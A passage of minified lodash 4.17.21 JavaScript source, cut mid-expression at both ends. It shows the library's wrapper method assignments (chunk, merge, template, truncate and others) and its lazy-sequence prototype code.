e=zn(i),t=[];for(var a in i)("constructor"!=a||!e&&vi.call(i,a))&&t.push(a);return t}(i)}var br=AM((function(i,e,t){Pa(i,e,t)})),wr=AM((function(i,e,t,a){Pa(i,e,t,a)})),vr=$M((function(i,e){var t={};if(null==i)return t;var a=!1;e=be(e,(function(e){return e=sM(e,i),a||(a=e.length>1),e})),SM(i,en(i),t),a&&(t=na(t,7,VM));for(var M=e.length;M--;)rM(t,e[M]);return t})),Or=$M((function(i,e){return null==i?{}:function(i,e){return Ga(i,e,(function(e,t){return hr(i,t)}))}(i,e)}));function kr(i,e){if(null==i)return{};var t=be(en(i),(function(i){return[i]}));return e=nn(e),Ga(i,t,(function(i,t){return e(i,t[0])}))}var Yr=FM(fr),Ur=FM(Er);function Pr(i){return null==i?[]:Ve(i,fr(i))}var Qr=wM((function(i,e,t){return e=e.toLowerCase(),i+(t?Br(e):e)}));function Br(i){return Jr(Lr(i).toLowerCase())}function Gr(i){return(i=Lr(i))&&i.replace(Ti,it).replace(Ki,"")}var Zr=wM((function(i,e,t){return i+(t?"-":"")+e.toLowerCase()})),_r=wM((function(i,e,t){return i+(t?" ":"")+e.toLowerCase()})),Rr=bM("toLowerCase"),Hr=wM((function(i,e,t){return i+(t?"_":"")+e.toLowerCase()})),Fr=wM((function(i,e,t){return i+(t?" ":"")+Jr(e)})),Wr=wM((function(i,e,t){return i+(t?" ":"")+e.toUpperCase()})),Jr=bM("toUpperCase");function Xr(i,e,t){return i=Lr(i),(e=t?M:e)===M?function(i){return ee.test(i)}(i)?function(i){return i.match(qi)||[]}(i):function(i){return i.match(oi)||[]}(i):i.match(e)||[]}var Vr=Fa((function(i,e){try{return me(i,M,e)}catch(i){return Ju(i)?i:new di(i)}})),Kr=$M((function(i,e){return he(e,(function(e){e=kn(e),ta(i,e,Cu(i[e],i))})),i}));function $r(i){return function(){return i}}var qr=kM(),io=kM(!0);function eo(i){return i}function to(i){return wa("function"==typeof i?i:na(i,1))}var ao=Fa((function(i,e){return function(t){return Ca(t,i,e)}})),Mo=Fa((function(i,e){return function(t){return Ca(i,t,e)}}));function no(i,e,t){var a=fr(e),M=Da(e,a);null!=t||$u(e)&&(M.length||!a.length)||(t=e,e=i,i=this,M=Da(e,fr(e)));var n=!($u(t)&&"chain"in t&&!t.chain),u=Xu(i);return he(M,(function(t){var a=e[t];i[t]=a,u&&(i.prototype[t]=function(){var e=this.__chain__;if(n||e){var t=i(this.__wrapped__);return(t.__actions__=hM(this.__actions__)).push({func:a,args:arguments,thisArg:i}),t.__chain__=e,t}return a.apply(i,we([this.value()],arguments))})})),i}function uo(){}var ro=QM(be),oo=QM(Ce),co=QM(ke);function jo(i){return yn(i)?_e(kn(i)):function(i){return function(e){return za(e,i)}}(i)}var Io=GM(),No=GM(!0);function go(){return[]}function lo(){return!1}var so,Lo=PM((function(i,e){return i+e}),0),yo=RM("ceil"),To=PM((function(i,e){return i/e}),1),Do=RM("floor"),zo=PM((function(i,e){return i*e}),1),po=RM("round"),mo=PM((function(i,e){return i-e}),0);return Ut.after=function(i,e){if("function"!=typeof e)throw new Ci(n);return i=Nr(i),function(){if(--i<1)return e.apply(this,arguments)}},Ut.ary=hu,Ut.assign=yr,Ut.assignIn=Tr,Ut.assignInWith=Dr,Ut.assignWith=zr,Ut.at=dr,Ut.before=Su,Ut.bind=Cu,Ut.bindAll=Kr,Ut.bindKey=Au,Ut.castArray=function(){if(!arguments.length)return[];var i=arguments[0];return Zu(i)?i:[i]},Ut.chain=ju,Ut.chunk=function(i,e,t){e=(t?Ln(i,e,t):e===M)?1:st(Nr(e),0);var n=null==i?0:i.length;if(!n||e<1)return[];for(var u=0,r=0,o=a(Ne(n/e));u<n;)o[r++]=qa(i,u,u+=e);return o},Ut.compact=function(i){for(var e=-1,t=null==i?0:i.length,a=0,M=[];++e<t;){var n=i[e];n&&(M[a++]=n)}return M},Ut.concat=function(){var i=arguments.length;if(!i)return[];for(var e=a(i-1),t=arguments[0],M=i;M--;)e[M-1]=arguments[M];return we(Zu(t)?hM(t):[t],la(e,1))},Ut.cond=function(i){var e=null==i?0:i.length,t=nn();return i=e?be(i,(function(i){if("function"!=typeof i[1])throw new Ci(n);return[t(i[0]),i[1]]})):[],Fa((function(t){for(var a=-1;++a<e;){var M=i[a];if(me(M[0],this,t))return me(M[1],this,t)}}))},Ut.conforms=function(i){return function(i){var e=fr(i);return function(t){return ua(t,i,e)}}(na(i,1))},Ut.constant=$r,Ut.countBy=gu,Ut.create=function(i,e){var t=Pt(i);return null==e?t:ea(t,e)},Ut.curry=function i(e,t,a){var n=WM(e,8,M,M,M,M,M,t=a?M:t);return n.placeholder=i.placeholder,n},Ut.curryRight=function i(e,t,a){var n=WM(e,16,M,M,M,M,M,t=a?M:t);return n.placeholder=i.placeholder,n},Ut.debounce=fu,Ut.defaults=pr,Ut.defaultsDeep=mr,Ut.defer=Eu,Ut.delay=bu,Ut.difference=Pn,Ut.differenceBy=Qn,Ut.differenceWith=Bn,Ut.drop=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,(e=t||e===M?1:Nr(e))<0?0:e,a):[]},Ut.dropRight=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,0,(e=a-(e=t||e===M?1:Nr(e)))<0?0:e):[]},Ut.dropRightWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!0,!0):[]},Ut.dropWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!0):[]},Ut.fill=function(i,e,t,a){var n=null==i?0:i.length;return n?(t&&"number"!=typeof t&&Ln(i,e,t)&&(t=0,a=n),function(i,e,t,a){var n=i.length;for((t=Nr(t))<0&&(t=-t>n?0:n+t),(a=a===M||a>n?n:Nr(a))<0&&(a+=n),a=t>a?0:gr(a);t<a;)i[t++]=e;return i}(i,e,t,a)):[]},Ut.filter=function(i,e){return(Zu(i)?Ae:ga)(i,nn(e,3))},Ut.flatMap=function(i,e){return la(du(i,e),1)},Ut.flatMapDeep=function(i,e){return la(du(i,e),j)},Ut.flatMapDepth=function(i,e,t){return t=t===M?1:Nr(t),la(du(i,e),t)},Ut.flatten=_n,Ut.flattenDeep=function(i){return null!=i&&i.length?la(i,j):[]},Ut.flattenDepth=function(i,e){return null!=i&&i.length?la(i,e=e===M?1:Nr(e)):[]},Ut.flip=function(i){return WM(i,512)},Ut.flow=qr,Ut.flowRight=io,Ut.fromPairs=function(i){for(var e=-1,t=null==i?0:i.length,a={};++e<t;){var M=i[e];a[M[0]]=M[1]}return a},Ut.functions=function(i){return null==i?[]:Da(i,fr(i))},Ut.functionsIn=function(i){return null==i?[]:Da(i,Er(i))},Ut.groupBy=Tu,Ut.initial=function(i){return null!=i&&i.length?qa(i,0,-1):[]},Ut.intersection=Hn,Ut.intersectionBy=Fn,Ut.intersectionWith=Wn,Ut.invert=Sr,Ut.invertBy=Cr,Ut.invokeMap=Du,Ut.iteratee=to,Ut.keyBy=zu,Ut.keys=fr,Ut.keysIn=Er,Ut.map=du,Ut.mapKeys=function(i,e){var t={};return e=nn(e,3),ya(i,(function(i,a,M){ta(t,e(i,a,M),i)})),t},Ut.mapValues=function(i,e){var t={};return e=nn(e,3),ya(i,(function(i,a,M){ta(t,a,e(i,a,M))})),t},Ut.matches=function(i){return Ya(na(i,1))},Ut.matchesProperty=function(i,e){return Ua(i,na(e,1))},Ut.memoize=wu,Ut.merge=br,Ut.mergeWith=wr,Ut.method=ao,Ut.methodOf=Mo,Ut.mixin=no,Ut.negate=vu,Ut.nthArg=function(i){return i=Nr(i),Fa((function(e){return Qa(e,i)}))},Ut.omit=vr,Ut.omitBy=function(i,e){return kr(i,vu(nn(e)))},Ut.once=function(i){return Su(2,i)},Ut.orderBy=function(i,e,t,a){return null==i?[]:(Zu(e)||(e=null==e?[]:[e]),Zu(t=a?M:t)||(t=null==t?[]:[t]),Ba(i,e,t))},Ut.over=ro,Ut.overArgs=Ou,Ut.overEvery=oo,Ut.overSome=co,Ut.partial=ku,Ut.partialRight=Yu,Ut.partition=pu,Ut.pick=Or,Ut.pickBy=kr,Ut.property=jo,Ut.propertyOf=function(i){return function(e){return null==i?M:za(i,e)}},Ut.pull=Xn,Ut.pullAll=Vn,Ut.pullAllBy=function(i,e,t){return i&&i.length&&e&&e.length?Za(i,e,nn(t,2)):i},Ut.pullAllWith=function(i,e,t){return i&&i.length&&e&&e.length?Za(i,e,M,t):i},Ut.pullAt=Kn,Ut.range=Io,Ut.rangeRight=No,Ut.rearg=Uu,Ut.reject=function(i,e){return(Zu(i)?Ae:ga)(i,vu(nn(e,3)))},Ut.remove=function(i,e){var t=[];if(!i||!i.length)return t;var a=-1,M=[],n=i.length;for(e=nn(e,3);++a<n;){var u=i[a];e(u,a,i)&&(t.push(u),M.push(a))}return _a(i,M),t},Ut.rest=function(i,e){if("function"!=typeof i)throw new Ci(n);return Fa(i,e=e===M?e:Nr(e))},Ut.reverse=$n,Ut.sampleSize=function(i,e,t){return e=(t?Ln(i,e,t):e===M)?1:Nr(e),(Zu(i)?Xt:Ja)(i,e)},Ut.set=function(i,e,t){return null==i?i:Xa(i,e,t)},Ut.setWith=function(i,e,t,a){return a="function"==typeof a?a:M,null==i?i:Xa(i,e,t,a)},Ut.shuffle=function(i){return(Zu(i)?Vt:$a)(i)},Ut.slice=function(i,e,t){var a=null==i?0:i.length;return a?(t&&"number"!=typeof t&&Ln(i,e,t)?(e=0,t=a):(e=null==e?0:Nr(e),t=t===M?a:Nr(t)),qa(i,e,t)):[]},Ut.sortBy=mu,Ut.sortedUniq=function(i){return i&&i.length?aM(i):[]},Ut.sortedUniqBy=function(i,e){return i&&i.length?aM(i,nn(e,2)):[]},Ut.split=function(i,e,t){return t&&"number"!=typeof t&&Ln(i,e,t)&&(e=t=M),(t=t===M?g:t>>>0)?(i=Lr(i))&&("string"==typeof e||null!=e&&!ar(e))&&!(e=nM(e))&&at(i)?yM(jt(i),0,t):i.split(e,t):[]},Ut.spread=function(i,e){if("function"!=typeof i)throw new Ci(n);return e=null==e?0:st(Nr(e),0),Fa((function(t){var a=t[e],M=yM(t,0,e);return a&&we(M,a),me(i,this,M)}))},Ut.tail=function(i){var e=null==i?0:i.length;return e?qa(i,1,e):[]},Ut.take=function(i,e,t){return i&&i.length?qa(i,0,(e=t||e===M?1:Nr(e))<0?0:e):[]},Ut.takeRight=function(i,e,t){var a=null==i?0:i.length;return a?qa(i,(e=a-(e=t||e===M?1:Nr(e)))<0?0:e,a):[]},Ut.takeRightWhile=function(i,e){return i&&i.length?cM(i,nn(e,3),!1,!0):[]},Ut.takeWhile=function(i,e){return i&&i.length?cM(i,nn(e,3)):[]},Ut.tap=function(i,e){return e(i),i},Ut.throttle=function(i,e,t){var a=!0,M=!0;if("function"!=typeof i)throw new Ci(n);return $u(t)&&(a="leading"in t?!!t.leading:a,M="trailing"in t?!!t.trailing:M),fu(i,e,{leading:a,maxWait:e,trailing:M})},Ut.thru=Iu,Ut.toArray=jr,Ut.toPairs=Yr,Ut.toPairsIn=Ur,Ut.toPath=function(i){return Zu(i)?be(i,kn):ur(i)?[i]:hM(On(Lr(i)))},Ut.toPlainObject=sr,Ut.transform=function(i,e,t){var a=Zu(i),M=a||Fu(i)||rr(i);if(e=nn(e,4),null==t){var n=i&&i.constructor;t=M?a?new n:[]:$u(i)&&Xu(n)?Pt(Ri(i)):{}}return(M?he:ya)(i,(function(i,a,M){return e(t,i,a,M)})),t},Ut.unary=function(i){return hu(i,1)},Ut.union=qn,Ut.unionBy=iu,Ut.unionWith=eu,Ut.uniq=function(i){return i&&i.length?uM(i):[]},Ut.uniqBy=function(i,e){return i&&i.length?uM(i,nn(e,2)):[]},Ut.uniqWith=function(i,e){return e="function"==typeof e?e:M,i&&i.length?uM(i,M,e):[]},Ut.unset=function(i,e){return null==i||rM(i,e)},Ut.unzip=tu,Ut.unzipWith=au,Ut.update=function(i,e,t){return null==i?i:oM(i,e,lM(t))},Ut.updateWith=function(i,e,t,a){return a="function"==typeof a?a:M,null==i?i:oM(i,e,lM(t),a)},Ut.values=Pr,Ut.valuesIn=function(i){return null==i?[]:Ve(i,Er(i))},Ut.without=Mu,Ut.words=Xr,Ut.wrap=function(i,e){return ku(lM(e),i)},Ut.xor=nu,Ut.xorBy=uu,Ut.xorWith=ru,Ut.zip=ou,Ut.zipObject=function(i,e){return NM(i||[],e||[],$t)},Ut.zipObjectDeep=function(i,e){return NM(i||[],e||[],Xa)},Ut.zipWith=cu,Ut.entries=Yr,Ut.entriesIn=Ur,Ut.extend=Tr,Ut.extendWith=Dr,no(Ut,Ut),Ut.add=Lo,Ut.attempt=Vr,Ut.camelCase=Qr,Ut.capitalize=Br,Ut.ceil=yo,Ut.clamp=function(i,e,t){return t===M&&(t=e,e=M),t!==M&&(t=(t=lr(t))==t?t:0),e!==M&&(e=(e=lr(e))==e?e:0),Ma(lr(i),e,t)},Ut.clone=function(i){return na(i,4)},Ut.cloneDeep=function(i){return na(i,5)},Ut.cloneDeepWith=function(i,e){return na(i,5,e="function"==typeof e?e:M)},Ut.cloneWith=function(i,e){return na(i,4,e="function"==typeof e?e:M)},Ut.conformsTo=function(i,e){return null==e||ua(i,e,fr(e))},Ut.deburr=Gr,Ut.defaultTo=function(i,e){return null==i||i!=i?e:i},Ut.divide=To,Ut.endsWith=function(i,e,t){i=Lr(i),e=nM(e);var a=i.length,n=t=t===M?a:Ma(Nr(t),0,a);return(t-=e.length)>=0&&i.slice(t,n)==e},Ut.eq=Pu,Ut.escape=function(i){return(i=Lr(i))&&J.test(i)?i.replace(F,et):i},Ut.escapeRegExp=function(i){return(i=Lr(i))&&ti.test(i)?i.replace(ei,"\\$&"):i},Ut.every=function(i,e,t){var a=Zu(i)?Ce:Ia;return t&&Ln(i,e,t)&&(e=M),a(i,nn(e,3))},Ut.find=lu,Ut.findIndex=Gn,Ut.findKey=function(i,e){return Ue(i,nn(e,3),ya)},Ut.findLast=su,Ut.findLastIndex=Zn,Ut.findLastKey=function(i,e){return Ue(i,nn(e,3),Ta)},Ut.floor=Do,Ut.forEach=Lu,Ut.forEachRight=yu,Ut.forIn=function(i,e){return null==i?i:sa(i,nn(e,3),Er)},Ut.forInRight=function(i,e){return null==i?i:La(i,nn(e,3),Er)},Ut.forOwn=function(i,e){return i&&ya(i,nn(e,3))},Ut.forOwnRight=function(i,e){return i&&Ta(i,nn(e,3))},Ut.get=xr,Ut.gt=Qu,Ut.gte=Bu,Ut.has=function(i,e){return null!=i&&Nn(i,e,xa)},Ut.hasIn=hr,Ut.head=Rn,Ut.identity=eo,Ut.includes=function(i,e,t,a){i=Ru(i)?i:Pr(i),t=t&&!a?Nr(t):0;var M=i.length;return t<0&&(t=st(M+t,0)),nr(i)?t<=M&&i.indexOf(e,t)>-1:!!M&&Qe(i,e,t)>-1},Ut.indexOf=function(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var M=null==t?0:Nr(t);return M<0&&(M=st(a+M,0)),Qe(i,e,M)},Ut.inRange=function(i,e,t){return e=Ir(e),t===M?(t=e,e=0):t=Ir(t),function(i,e,t){return i>=Lt(e,t)&&i<st(e,t)}(i=lr(i),e,t)},Ut.invoke=Ar,Ut.isArguments=Gu,Ut.isArray=Zu,Ut.isArrayBuffer=_u,Ut.isArrayLike=Ru,Ut.isArrayLikeObject=Hu,Ut.isBoolean=function(i){return!0===i||!1===i||qu(i)&&pa(i)==y},Ut.isBuffer=Fu,Ut.isDate=Wu,Ut.isElement=function(i){return qu(i)&&1===i.nodeType&&!tr(i)},Ut.isEmpty=function(i){if(null==i)return!0;if(Ru(i)&&(Zu(i)||"string"==typeof i||"function"==typeof i.splice||Fu(i)||rr(i)||Gu(i)))return!i.length;var e=In(i);if(e==p||e==C)return!i.size;if(zn(i))return!va(i).length;for(var t in i)if(vi.call(i,t))return!1;return!0},Ut.isEqual=function(i,e){return fa(i,e)},Ut.isEqualWith=function(i,e,t){var a=(t="function"==typeof t?t:M)?t(i,e):M;return a===M?fa(i,e,M,t):!!a},Ut.isError=Ju,Ut.isFinite=function(i){return"number"==typeof i&&Ye(i)},Ut.isFunction=Xu,Ut.isInteger=Vu,Ut.isLength=Ku,Ut.isMap=ir,Ut.isMatch=function(i,e){return i===e||Ea(i,e,rn(e))},Ut.isMatchWith=function(i,e,t){return t="function"==typeof t?t:M,Ea(i,e,rn(e),t)},Ut.isNaN=function(i){return er(i)&&i!=+i},Ut.isNative=function(i){if(Dn(i))throw new di("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return ba(i)},Ut.isNil=function(i){return null==i},Ut.isNull=function(i){return null===i},Ut.isNumber=er,Ut.isObject=$u,Ut.isObjectLike=qu,Ut.isPlainObject=tr,Ut.isRegExp=ar,Ut.isSafeInteger=function(i){return Vu(i)&&i>=-9007199254740991&&i<=I},Ut.isSet=Mr,Ut.isString=nr,Ut.isSymbol=ur,Ut.isTypedArray=rr,Ut.isUndefined=function(i){return i===M},Ut.isWeakMap=function(i){return qu(i)&&In(i)==E},Ut.isWeakSet=function(i){return qu(i)&&"[object WeakSet]"==pa(i)},Ut.join=function(i,e){return null==i?"":Re.call(i,e)},Ut.kebabCase=Zr,Ut.last=Jn,Ut.lastIndexOf=function(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var n=a;return t!==M&&(n=(n=Nr(t))<0?st(a+n,0):Lt(n,a-1)),e==e?function(i,e,t){for(var a=t+1;a--;)if(i[a]===e)return a;return a}(i,e,n):Pe(i,Ge,n,!0)},Ut.lowerCase=_r,Ut.lowerFirst=Rr,Ut.lt=or,Ut.lte=cr,Ut.max=function(i){return i&&i.length?Na(i,eo,ma):M},Ut.maxBy=function(i,e){return i&&i.length?Na(i,nn(e,2),ma):M},Ut.mean=function(i){return Ze(i,eo)},Ut.meanBy=function(i,e){return Ze(i,nn(e,2))},Ut.min=function(i){return i&&i.length?Na(i,eo,Oa):M},Ut.minBy=function(i,e){return i&&i.length?Na(i,nn(e,2),Oa):M},Ut.stubArray=go,Ut.stubFalse=lo,Ut.stubObject=function(){return{}},Ut.stubString=function(){return""},Ut.stubTrue=function(){return!0},Ut.multiply=zo,Ut.nth=function(i,e){return i&&i.length?Qa(i,Nr(e)):M},Ut.noConflict=function(){return Ie._===this&&(Ie._=Pi),this},Ut.noop=uo,Ut.now=xu,Ut.pad=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;if(!e||a>=e)return i;var M=(e-a)/2;return BM(ge(M),t)+i+BM(Ne(M),t)},Ut.padEnd=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;return e&&a<e?i+BM(e-a,t):i},Ut.padStart=function(i,e,t){i=Lr(i);var a=(e=Nr(e))?ct(i):0;return e&&a<e?BM(e-a,t)+i:i},Ut.parseInt=function(i,e,t){return t||null==e?e=0:e&&(e=+e),Tt(Lr(i).replace(ai,""),e||0)},Ut.random=function(i,e,t){if(t&&"boolean"!=typeof t&&Ln(i,e,t)&&(e=t=M),t===M&&("boolean"==typeof e?(t=e,e=M):"boolean"==typeof i&&(t=i,i=M)),i===M&&e===M?(i=0,e=1):(i=Ir(i),e===M?(e=i,i=0):e=Ir(e)),i>e){var a=i;i=e,e=a}if(t||i%1||e%1){var n=Dt();return Lt(i+n*(e-i+re("1e-"+((n+"").length-1))),e)}return Ra(i,e)},Ut.reduce=function(i,e,t){var a=Zu(i)?ve:He,M=arguments.length<3;return a(i,nn(e,4),t,M,ca)},Ut.reduceRight=function(i,e,t){var a=Zu(i)?Oe:He,M=arguments.length<3;return a(i,nn(e,4),t,M,ja)},Ut.repeat=function(i,e,t){return e=(t?Ln(i,e,t):e===M)?1:Nr(e),Ha(Lr(i),e)},Ut.replace=function(){var i=arguments,e=Lr(i[0]);return i.length<3?e:e.replace(i[1],i[2])},Ut.result=function(i,e,t){var a=-1,n=(e=sM(e,i)).length;for(n||(n=1,i=M);++a<n;){var u=null==i?M:i[kn(e[a])];u===M&&(a=n,u=t),i=Xu(u)?u.call(i):u}return i},Ut.round=po,Ut.runInContext=i,Ut.sample=function(i){return(Zu(i)?Jt:Wa)(i)},Ut.size=function(i){if(null==i)return 0;if(Ru(i))return nr(i)?ct(i):i.length;var e=In(i);return e==p||e==C?i.size:va(i).length},Ut.snakeCase=Hr,Ut.some=function(i,e,t){var a=Zu(i)?ke:iM;return t&&Ln(i,e,t)&&(e=M),a(i,nn(e,3))},Ut.sortedIndex=function(i,e){return eM(i,e)},Ut.sortedIndexBy=function(i,e,t){return tM(i,e,nn(t,2))},Ut.sortedIndexOf=function(i,e){var t=null==i?0:i.length;if(t){var a=eM(i,e);if(a<t&&Pu(i[a],e))return a}return-1},Ut.sortedLastIndex=function(i,e){return eM(i,e,!0)},Ut.sortedLastIndexBy=function(i,e,t){return tM(i,e,nn(t,2),!0)},Ut.sortedLastIndexOf=function(i,e){if(null!=i&&i.length){var t=eM(i,e,!0)-1;if(Pu(i[t],e))return t}return-1},Ut.startCase=Fr,Ut.startsWith=function(i,e,t){return i=Lr(i),t=null==t?0:Ma(Nr(t),0,i.length),e=nM(e),i.slice(t,t+e.length)==e},Ut.subtract=mo,Ut.sum=function(i){return i&&i.length?Fe(i,eo):0},Ut.sumBy=function(i,e){return i&&i.length?Fe(i,nn(e,2)):0},Ut.template=function(i,e,t){var a=Ut.templateSettings;t&&Ln(i,e,t)&&(e=M),i=Lr(i),e=Dr({},e,a,JM);var n,u,r=Dr({},e.imports,a.imports,JM),o=fr(r),c=Ve(r,o),j=0,I=e.interpolate||Di,N="__p += '",g=hi((e.escape||Di).source+"|"+I.source+"|"+(I===K?Ii:Di).source+"|"+(e.evaluate||Di).source+"|$","g"),l="//# sourceURL="+(vi.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ae+"]")+"\n";i.replace(g,(function(e,t,a,M,r,o){return a||(a=M),N+=i.slice(j,o).replace(zi,tt),t&&(n=!0,N+="' +\n__e("+t+") +\n'"),r&&(u=!0,N+="';\n"+r+";\n__p += '"),a&&(N+="' +\n((__t = ("+a+")) == null ? '' : __t) +\n'"),j=o+e.length,e})),N+="';\n";var s=vi.call(e,"variable")&&e.variable;if(s){if(ci.test(s))throw new di("Invalid `variable` option passed into `_.template`")}else N="with (obj) {\n"+N+"\n}\n";N=(u?N.replace(Z,""):N).replace(_,"$1").replace(R,"$1;"),N="function("+(s||"obj")+") {\n"+(s?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(n?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+N+"return __p\n}";var L=Vr((function(){return pi(o,l+"return "+N).apply(M,c)}));if(L.source=N,Ju(L))throw L;return L},Ut.times=function(i,e){if((i=Nr(i))<1||i>I)return[];var t=g,a=Lt(i,g);e=nn(e),i-=g;for(var M=We(a,e);++t<i;)e(t);return M},Ut.toFinite=Ir,Ut.toInteger=Nr,Ut.toLength=gr,Ut.toLower=function(i){return Lr(i).toLowerCase()},Ut.toNumber=lr,Ut.toSafeInteger=function(i){return i?Ma(Nr(i),-9007199254740991,I):0===i?i:0},Ut.toString=Lr,Ut.toUpper=function(i){return Lr(i).toUpperCase()},Ut.trim=function(i,e,t){if((i=Lr(i))&&(t||e===M))return Je(i);if(!i||!(e=nM(e)))return i;var a=jt(i),n=jt(e);return yM(a,$e(a,n),qe(a,n)+1).join("")},Ut.trimEnd=function(i,e,t){if((i=Lr(i))&&(t||e===M))return i.slice(0,It(i)+1);if(!i||!(e=nM(e)))return i;var a=jt(i);return yM(a,0,qe(a,jt(e))+1).join("")},Ut.trimStart=function(i,e,t){if((i=Lr(i))&&(t||e===M))return i.replace(ai,"");if(!i||!(e=nM(e)))return i;var a=jt(i);return yM(a,$e(a,jt(e))).join("")},Ut.truncate=function(i,e){var t=30,a="...";if($u(e)){var n="separator"in e?e.separator:n;t="length"in e?Nr(e.length):t,a="omission"in e?nM(e.omission):a}var u=(i=Lr(i)).length;if(at(i)){var r=jt(i);u=r.length}if(t>=u)return i;var o=t-ct(a);if(o<1)return a;var c=r?yM(r,0,o).join(""):i.slice(0,o);if(n===M)return c+a;if(r&&(o+=c.length-o),ar(n)){if(i.slice(o).search(n)){var j,I=c;for(n.global||(n=hi(n.source,Lr(Ni.exec(n))+"g")),n.lastIndex=0;j=n.exec(I);)var N=j.index;c=c.slice(0,N===M?o:N)}}else if(i.indexOf(nM(n),o)!=o){var g=c.lastIndexOf(n);g>-1&&(c=c.slice(0,g))}return c+a},Ut.unescape=function(i){return(i=Lr(i))&&W.test(i)?i.replace(H,Nt):i},Ut.uniqueId=function(i){var e=++Oi;return Lr(i)+e},Ut.upperCase=Wr,Ut.upperFirst=Jr,Ut.each=Lu,Ut.eachRight=yu,Ut.first=Rn,no(Ut,(so={},ya(Ut,(function(i,e){vi.call(Ut.prototype,e)||(so[e]=i)})),so),{chain:!1}),Ut.VERSION="4.17.21",he(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(i){Ut[i].placeholder=Ut})),he(["drop","take"],(function(i,e){Gt.prototype[i]=function(t){t=t===M?1:st(Nr(t),0);var a=this.__filtered__&&!e?new Gt(this):this.clone();return a.__filtered__?a.__takeCount__=Lt(t,a.__takeCount__):a.__views__.push({size:Lt(t,g),type:i+(a.__dir__<0?"Right":"")}),a},Gt.prototype[i+"Right"]=function(e){return this.reverse()[i](e).reverse()}})),he(["filter","map","takeWhile"],(function(i,e){var t=e+1,a=1==t||3==t;Gt.prototype[i]=function(i){var e=this.clone();return e.__iteratees__.push({iteratee:nn(i,3),type:t}),e.__filtered__=e.__filtered__||a,e}})),he(["head","last"],(function(i,e){var t="take"+(e?"Right":"");Gt.prototype[i]=function(){return this[t](1).value()[0]}})),he(["initial","tail"],(function(i,e){var t="drop"+(e?"":"Right");Gt.prototype[i]=function(){return this.__filtered__?new Gt(this):this[t](1)}})),Gt.prototype.compact=function(){return this.filter(eo)},Gt.prototype.find=function(i){return this.filter(i).head()},Gt.prototype.findLast=function(i){return this.reverse().find(i)},Gt.prototype.invokeMap=Fa((function(i,e){return"function"==typeof i?new Gt(this):this.map((function(t){return Ca(t,i,e)}))})),Gt.prototype.reject=function(i){return this.filter(vu(nn(i)))},Gt.prototype.slice=function(i,e){i=Nr(i);var t=this;return t.__filtered__&&(i>0||e<0)?new Gt(t):(i<0?t=t.takeRight(-i):i&&(t=t.drop(i)),e!==M&&(t=(e=Nr(e))<0?t.dropRight(-e):t.take(e-i)),t)},Gt.prototype.takeRightWhile=function(i){return this.reverse().takeWhile(i).reverse()},Gt.prototype.toArray=function(){return this.take(g)},ya(Gt.prototype,(function(i,e){var t=/^(?:filter|find|map|reject)|While$/.test(e),a=/^(?:head|last)$/.test(e),n=Ut[a?"take"+("last"==e?"Right":""):e],u=a||/^find/.test(e);n&&(Ut.prototype[e]=function(){var e=this.__wrapped__,r=a?[1]:arguments,o=e instanceof Gt,c=r[0],j=o||Zu(e),I=function(i){var e=n.apply(Ut,we([i],r));return a&&N?e[0]:e};j&&t&&"function"==typeof c&&1!=c.length&&(o=j=!1);var N=this.__chain__,g=!!this.__actions__.length,l=u&&!N,s=o&&!g;if(!u&&j){e=s?e:new Gt(this);var L=i.apply(e,r);return L.__actions__.push({func:Iu,args:[I],thisArg:M}),new Bt(L,N)}return l&&s?i.apply(this,r):(L=this.thru(I),l?a?L.value()[0]:L.value():L)})})),he(["pop","push","shift","sort","splice","unshift"],(function(i){var e=Ai[i],t=/^(?:push|sort|unshift)$/.test(i)?"tap":"thru",a=/^(?:pop|shift)$/.test(i);Ut.prototype[i]=function(){var i=arguments;if(a&&!this.__chain__){var M=this.value();return e.apply(Zu(M)?M:[],i)}return this[t]((function(t){return e.apply(Zu(t)?t:[],i)}))}})),ya(Gt.prototype,(function(i,e){var t=Ut[e];if(t){var a=t.name+"";vi.call(At,a)||(At[a]=[]),At[a].push({name:e,func:t})}})),At[YM(M,2).name]=[{name:"wrapper",func:M}],Gt.prototype.clone=function(){var i=new Gt(this.__wrapped__);return i.__actions__=hM(this.__actions__),i.__dir__=this.__dir__,i.__filtered__=this.__filtered__,i.__iteratees__=hM(this.__iteratees__),i.__takeCount__=this.__takeCount__,i.__views__=hM(this.__views__),i},Gt.prototype.reverse=function(){if(this.__filtered__){var i=new Gt(this);i.__dir__=-1,i.__filtered__=!0}else(i=this.clone()).__dir__*=-1;return i},Gt.prototype.value=function(){var i=this.__wrapped__.value(),e=this.__dir__,t=Zu(i),a=e<0,M=t?i.length:0,n=function(i,e,t){for(var a=-1,M=t.length;++a<M;){var n=t[a],u=n.size;switch(n.type){case"drop":i+=u;break;case"dropRight":e-=u;break;case"take":e=Lt(e,i+u);break;case"takeRight":i=st(i,e-u)}}return{start:i,end:e}}(0,M,this.__views__),u=n.start,r=n.end,o=r-u,c=a?r:u-1,j=this.__iteratees__,I=j.length,N=0,g=Lt(o,this.__takeCount__);if(!t||!a&&M==o&&g==o)return jM(i,this.__actions__);var l=[];i:for(;o--&&N<g;){for(var s=-1,L=i[c+=e];++s<I;){var y=j[s],T=y.iteratee,D=y.type,z=T(L);if(2==D)L=z;else if(!z){if(1==D)continue i;break i}}l[N++]=L}return l},Ut.prototype.at=Nu,Ut.prototype.chain=function(){return ju(this)},Ut.prototype.commit=function(){return new Bt(this.value(),this.__chain__)},Ut.prototype.next=function(){this.__values__===M&&(this.__values__=jr(this.value()));var i=this.__index__>=this.__values__.length;return{done:i,value:i?M:this.__values__[this.__index__++]}},Ut.prototype.plant=function(i){for(var e,t=this;t instanceof Qt;){var a=Un(t);a.__index__=0,a.__values__=M,e?n.__wrapped__=a:e=a;var n=a;t=t.__wrapped__}return n.__wrapped__=i,e},Ut.prototype.reverse=function(){var i=this.__wrapped__;if(i 